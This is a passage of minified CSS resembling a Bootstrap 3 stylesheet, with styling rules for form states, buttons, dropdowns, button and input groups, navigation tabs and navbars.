.control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {color: #468847;}.has-success .form-control {border-color: #468847;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-success .form-control:focus {border-color: #356635;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;}.has-success .input-group-addon {color: #468847;border-color: #468847;background-color: #dff0d8;}.form-control-static {margin-bottom: 0;}.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}.form-inline .form-control {display: inline-block;}.form-inline .radio, .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;padding-left: 0;}.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: none;margin-left: 0;}}.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px;}.form-horizontal .form-group {margin-left: -15px;margin-right: -15px;}.form-horizontal .form-group:before, .form-horizontal .form-group:after {content: " ";display: table;}.form-horizontal .form-group:after {clear: both;}.form-horizontal .form-group:before, .form-horizontal .form-group:after {content: " ";display: table;}.form-horizontal .form-group:after {clear: both;}.form-horizontal .form-control-static {padding-top: 7px;}@media (min-width: 768px) {.form-horizontal .control-label {text-align: right;}}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}.btn:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.btn:hover, .btn:focus {color: #333333;text-decoration: none;}.btn:active, .btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.btn-default {color: #333333;background-color: #ffffff;border-color: #cccccc;}.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {color: #333333;background-color: #ebebeb;border-color: #adadad;}.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {background-image: none;}.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {background-color: #ffffff;border-color: #cccccc;}.btn-primary {color: #ffffff;background-color: #cccccc;border-color: #bfbfbf;}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {color: #ffffff;background-color: #b8b8b8;border-color: #a1a1a1;}.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {background-image: none;}.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {background-color: #cccccc;border-color: #bfbfbf;}.btn-warning {color: #ffffff;background-color: #f0ad4e;border-color: #eea236;}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {color: #ffffff;background-color: #ed9c28;border-color: #d58512;}.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {background-image: none;}.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}.btn-danger {color: #ffffff;background-color: #d9534f;border-color: #d43f3a;}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {color: #ffffff;background-color: #d2322d;border-color: #ac2925;}.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {background-image: none;}.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}.btn-success {color: #ffffff;background-color: #5cb85c;border-color: #4cae4c;}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {color: #ffffff;background-color: #47a447;border-color: #398439;}.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {background-image: none;}.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {background-color: #5cb85c;border-color: #4cae4c;}.btn-info {color: #ffffff;background-color: #5bc0de;border-color: #46b8da;}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {color: #ffffff;background-color: #39b3d7;border-color: #269abc;}.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {background-image: none;}.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}.btn-link {color: #cccccc;font-weight: normal;cursor: pointer;border-radius: 0;}.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {border-color: transparent;}.btn-link:hover, .btn-link:focus {color: #a6a6a6;text-decoration: underline;background-color: transparent;}.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {color: #999999;text-decoration: none;}.btn-lg {padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}.btn-sm, .btn-xs {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}.btn-xs {padding: 1px 5px;}.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;}.btn-block + .btn-block {margin-top: 5px;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}.fade {opacity: 0;-webkit-transition: opacity 0.15s linear;transition: opacity 0.15s linear;}.fade.in {opacity: 1;}.collapse {display: none;}.collapse.in {display: block;}.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition: height 0.35s ease;transition: height 0.35s ease;}.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px solid #000000;border-right: 4px solid transparent;border-left: 4px solid transparent;border-bottom: 0 dotted;}.dropdown {position: relative;}.dropdown-toggle:focus {outline: 0;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;font-size: 14px;background-color: #ffffff;border: 1px solid #cccccc;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);background-clip: padding-box;}.dropdown-menu.pull-right {right: 0;left: auto;}.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.428571429;color: #333333;white-space: nowrap;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {text-decoration: none;color: #262626;background-color: #f5f5f5;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {color: #ffffff;text-decoration: none;outline: 0;background-color: #cccccc;}.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #999999;}.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor: not-allowed;}.open > .dropdown-menu {display: block;}.open > a {outline: 0;}.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.428571429;color: #999999;}.dropdown-backdrop {left: 0;right: 0;bottom: 0;top: 0;z-index: 990;}.pull-right > .dropdown-menu {right: 0;left: auto;}.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0 dotted;border-bottom: 4px solid #000000;content: "";}.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px;}@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}}.btn-default .caret {border-top-color: #333333;}.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {border-top-color: #fff;}.dropup .btn-default .caret {border-bottom-color: #333333;}.dropup .btn-primary .caret, .dropup .btn-success .caret, .dropup .btn-warning .caret, .dropup .btn-danger .caret, .dropup .btn-info .caret {border-bottom-color: #fff;}.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn {position: relative;float: left;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {z-index: 2;}.btn-group > .btn:focus, .btn-group-vertical > .btn:focus {outline: none;}.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {margin-left: -1px;}.btn-toolbar:before, .btn-toolbar:after {content: " ";display: table;}.btn-toolbar:after {clear: both;}.btn-toolbar:before, .btn-toolbar:after {content: " ";display: table;}.btn-toolbar:after {clear: both;}.btn-toolbar .btn-group {float: left;}.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group, .btn-toolbar > .btn-group + .btn-group {margin-left: 5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}.btn-group > .btn:first-child {margin-left: 0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0;}.btn-group > .btn-group {float: left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0;}.btn-group > .btn-group:last-child > .btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0;}.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}.btn-group-xs > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;padding: 1px 5px;}.btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}.btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}.btn-group > .btn + .dropdown-toggle {padding-left: 8px;padding-right: 8px;}.btn-group > .btn-lg + .dropdown-toggle {padding-left: 12px;padding-right: 12px;}.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}.btn .caret {margin-left: 0;}.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}.dropup .btn-lg .caret {border-width: 0 5px 5px;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {display: block;float: none;width: 100%;max-width: 100%;}.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {content: " ";display: table;}.btn-group-vertical > .btn-group:after {clear: both;}.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {content: " ";display: table;}.btn-group-vertical > .btn-group:after {clear: both;}.btn-group-vertical > .btn-group > .btn {float: none;}.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn:last-child:not(:first-child) {border-bottom-left-radius: 4px;border-top-right-radius: 0;border-top-left-radius: 0;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}.btn-group-vertical > .btn-group:first-child > .btn:last-child, .btn-group-vertical > .btn-group:first-child > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn-group:last-child > .btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}.btn-group-justified .btn {float: none;display: table-cell;width: 1%;}[data-toggle="buttons"] > .btn > input[type="radio"], [data-toggle="buttons"] > .btn > input[type="checkbox"] {display: none;}.input-group {position: relative;display: table;border-collapse: separate;}.input-group.col {float: none;padding-left: 0;padding-right: 0;}.input-group .form-control {width: 100%;margin-bottom: 0;}.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {height: 45px;padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {height: 45px;line-height: 45px;}textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {height: auto;}.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {height: auto;}.input-group-addon, .input-group-btn, .input-group .form-control {display: table-cell;}.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}.input-group-addon, .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555555;text-align: center;background-color: #eeeeee;border: 1px solid #cccccc;border-radius: 4px;}.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {margin-top: 0;}.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}.input-group-addon:first-child {border-right: 0;}.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0;}.input-group-addon:last-child {border-left: 0;}.input-group-btn {position: relative;white-space: nowrap;}.input-group-btn:first-child > .btn {margin-right: -1px;}.input-group-btn:last-child > .btn {margin-left: -1px;}.input-group-btn > .btn {position: relative;}.input-group-btn > .btn + .btn {margin-left: -4px;}.input-group-btn > .btn:hover, .input-group-btn > .btn:active {z-index: 2;}.nav {margin-bottom: 0;padding-left: 0;list-style: none;}.nav:before, .nav:after {content: " ";display: table;}.nav:after {clear: both;}.nav:before, .nav:after {content: " ";display: table;}.nav:after {clear: both;}.nav > li {position: relative;display: block;}.nav > li > a {position: relative;display: block;padding: 10px 15px;}.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eeeeee;}.nav > li.disabled > a {color: #999999;}.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {color: #999999;text-decoration: none;background-color: transparent;cursor: not-allowed;}.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {background-color: #eeeeee;border-color: #cccccc;}.nav .open > a .caret, .nav .open > a:hover .caret, .nav .open > a:focus .caret {border-top-color: #a6a6a6;border-bottom-color: #a6a6a6;}.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}.nav > li > a > img {max-width: none;}.nav-tabs {border-bottom: 1px solid #dddddd;}.nav-tabs > li {float: left;margin-bottom: -1px;}.nav-tabs > li > a {margin-right: 2px;line-height: 1.428571429;border: 1px solid transparent;border-radius: 4px 4px 0 0;}.nav-tabs > li > a:hover {border-color: #eeeeee #eeeeee #dddddd;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #555555;background-color: #ffffff;border: 1px solid #dddddd;border-bottom-color: transparent;cursor: default;}.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}.nav-tabs.nav-justified > li {float: none;}.nav-tabs.nav-justified > li > a {text-align: center;margin-bottom: 5px;}.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}.nav-tabs.nav-justified > li > a {margin-bottom: 0;}}.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border: 1px solid #dddddd;}@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #dddddd;border-radius: 4px 4px 0 0;}.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #ffffff;}}.nav-pills > li {float: left;}.nav-pills > li > a {border-radius: 4px;}.nav-pills > li + li {margin-left: 2px;}.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {color: #ffffff;background-color: #cccccc;}.nav-pills > li.active > a .caret, .nav-pills > li.active > a:hover .caret, .nav-pills > li.active > a:focus .caret {border-top-color: #ffffff;border-bottom-color: #ffffff;}.nav-stacked > li {float: none;}.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}.nav-justified {width: 100%;}.nav-justified > li {float: none;}.nav-justified > li > a {text-align: center;margin-bottom: 5px;}.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}.nav-justified > li > a {margin-bottom: 0;}}.nav-tabs-justified {border-bottom: 0;}.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border: 1px solid #dddddd;}@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #dddddd;border-radius: 4px 4px 0 0;}.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border-bottom-color: #ffffff;}}.tab-content > .tab-pane {display: none;}.tab-content > .active {display: block;}.nav .caret {border-top-color: #cccccc;border-bottom-color: #cccccc;}.nav a:hover .caret {border-top-color: #a6a6a6;border-bottom-color: #a6a6a6;}.nav-tabs .dropdown-menu {margin-top: -1px;border-top-right-radius: 0;border-top-left-radius: 0;}.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}.navbar:before, .navbar:after {content: " ";display: table;}.navbar:after {clear: both;}.navbar:before, .navbar:after {content: " ";display: table;}.navbar:after {clear: both;}@media (min-width: 768px) {.navbar {border-radius: 4px;}}.navbar-header:before, .navbar-header:after {content: " ";display: table;}.navbar-header:after {clear: both;}.navbar-header:before, .navbar-header:after {content: " ";display: table;}.navbar-header:after {clear: both;}@media (min-width: 768px) {.navbar-header {float: left;}}.navbar-collapse {max-height: 340px;overflow-x: visible;padding-right: 15px;padding-left: 15px;border-top: 1px solid transparent;box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling: touch;}.navbar-collapse:before, .navbar-collapse:after {content: " ";display: table;}.navbar-collapse:after {clear: both;}.navbar-collapse:before, .navbar-collapse:after {content: " ";display: table;}.navbar-collapse:after {clear: both;}.navbar-collapse.in {overflow-y: auto;}@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;box-shadow: none;}.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}.navbar-collapse.in {overflow-y: auto;}.navbar-collapse .navbar-nav.navbar-left:first-child {margin-left: -15px;}.navbar-collapse .navbar-nav.navbar-right:last-child {margin-right: -15px;}.navbar-collapse .navbar-text:last-child {margin-right: 0;}}.container > .navbar-header, .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {.container > .navbar-header, .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}@media (min-width: 768px) {.navbar-fixed-top, .navbar-fixed-bottom {border-radius: 0;}}.navbar-fixed-top {top: 0;border-width: 0 0 1px;}.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}.navbar-brand {float: left;padding: 15px 15px;font-size: 18px;line-height: 20px;}.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}@media (min-width: 768px) {.navbar > .container .navbar-brand {margin-left: -15px;}}.navbar-toggle {position: relative;float: right;margin-right: 15px;padding: 9px 10px;margin-top: 8px;margin-bottom: 8px;background-color: transparent;border: 1px solid transparent;border-radius: 4px;}.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}@media (min-width: 768px) {.navbar-toggle {display: none;}}.navbar-nav {margin: 7.5px -15px;}.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;box-shadow: none;}.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}.navbar-nav > li {float: left;}.navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}@media (min-width: 768px) {.navbar-left {float: left !important;}.navbar-right {float: right !important;}}.navbar-form {margin-left: -15px;margin-right: -15px;padding: 10px 15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top: 8px;margin-bottom: 8px;}@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}.navbar-form .form-control {display: inline-block;}.navbar-form .radio, .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;padding-left: 0;}.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {float: none;margin-left: 0;}}@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}}@media (min-width: 768px) {.navbar-form {width: auto;border: 0;margin-left: 0;margin-right: 0;padding-top: 0;padding-bottom: 0;-webkit-box-shadow: none;box-shadow: none;}}.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-right-radius: 0;border-top-left-radius: 0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.navbar-nav.pull-right > li > .dropdown-menu, .navbar-nav > li > .dropdown-menu.pull-right {left: auto;right: 0;}.navbar-btn {margin-top: 8px;margin-bottom: 8px;}.navbar-text {float: left;margin-top: 15px;margin-bottom: 15px;}@media (min-width: 768px) {.navbar-text {margin-left: 15px;margin-right: 15px;}}.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}.navbar-default .navbar-brand {color: #777777;}.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}.navbar-default .navbar-text {color: #777777;}.navbar-default .navbar-nav > li > a {color: #777777;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {color: #333333;background-color: transparent;}.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {color: #555555;background-color: #e7e7e7;}.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {color: #cccccc;background-color: transparent;}.navbar-default .navbar-toggle {border-color: #dddddd;}.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #dddddd;}.navbar-default .navbar-toggle .icon-bar {background-color: #cccccc;}.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color: #e7e7e7;}.navbar-default .navbar-nav > .dropdown > a:hover .caret, .navbar-default .navbar-nav > .dropdown > a:focus .caret {border-top-color: #333333;border-bottom-color: #333333;}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {background-color: #e7e7e7;color: #555555;}.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {border-top-color: #555555;border-bottom-color: #555555;}.navbar-default .navbar-nav > .dropdown > a .caret {border-top-color: #777777;border-bottom-color: #777777;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333333;background-color: transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555555;background-color: #e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #cccccc;background-color: transparent;}}.navbar-default .navbar-link {color: #777777;}.navbar-default .navbar-link:hover {color: #333333;}.navbar-inverse {background-color: #222222;border-color: #080808;}.navbar-inverse .navbar-brand {color: #999999;}.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-text {color: #999999;}.navbar-inverse .navbar-nav > li > a {color: #999999;}.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {color: 